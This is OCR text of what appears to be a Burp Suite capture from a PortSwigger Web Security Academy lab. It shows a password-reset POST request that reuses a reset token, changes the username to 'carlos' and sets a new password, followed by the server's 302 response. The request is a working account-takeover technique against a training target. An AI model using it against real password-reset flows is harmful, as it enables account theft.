 Request
P Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=24tiaze0m60r0n3xseopxucphk9fn0lw HTTP/2
2 Host: 0a59005f03dfa16780d82174002f0059.web-security-academy.net
3 Cookie: session=2ISjkQkZO6LAAWRTjQpheIWXxDUhER78
4 Content-Length: 115
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a59005f03dfa16780d82174002f0059.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a59005f03dfa16780d82174002f0059.web-security-academy.net/forgot-password?temp-forgot-password-token=24tiaze0m60r0n3xseopxucphk
9fn0lw
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 temp-forgot-password-token=24tiaze0m60r0n3xseopxucphk9fn0lw&username=carlos&new-password-1=test&new-password-2=test
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6